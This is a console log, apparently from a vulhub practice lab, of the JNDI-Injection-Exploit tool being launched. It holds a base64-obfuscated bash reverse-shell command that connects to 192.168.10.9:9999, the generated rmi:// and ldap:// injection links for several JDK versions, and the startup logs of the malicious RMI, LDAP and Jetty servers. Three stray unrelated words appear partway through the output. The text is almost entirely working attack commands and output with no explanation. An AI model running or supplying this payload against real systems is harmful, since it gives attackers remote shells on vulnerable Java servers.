 PS D:\stu\vulhub靶场\java相关工具> & 'C:\Program Files\Java\jre1.8.0_441\bin\java.exe' -jar .\JNDI-Injection-Exploit-1.0
-SNAPSHOT-all.jar -C "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuOS85OTk5IDA+JjE=}|{base64,-d}|{bash,
-i}" -A 192.168.10.9
[ADDRESS] >> 192.168.10.9
[COMMAND] >> bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuOS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.9:1099/m8zfsv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/97idjg
ldap://192.168.10.9:1389/97idjg
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/ounq18
ldap://192.168.10.9:1389/ounq18
unlucky
지은이
아이유
----------------------------Server Log----------------------------
2025-03-20 17:16:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-20 17:16:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-20 17:16:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389